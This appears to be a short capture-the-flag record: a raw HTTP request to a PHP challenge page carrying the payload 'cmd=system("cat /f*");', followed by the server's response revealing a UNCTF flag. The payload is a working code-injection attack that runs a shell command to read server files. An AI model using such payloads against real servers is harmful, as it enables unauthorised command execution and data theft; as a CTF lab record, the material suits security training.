 POST /1.php HTTP/1.1
Host: cee16838-3546-43d5-b1f3-7cd3cfd3012c.node.yuzhian.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
cmd=system("cat /f*");
HTTP/1.1 200 OK
Server: openresty/1.21.4.1
Date: Mon, 14 Nov 2022 13:07:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 54
1 admin
1 UNCTF{122814ba-a6f2-438c-a7cf-0809cd5740c9}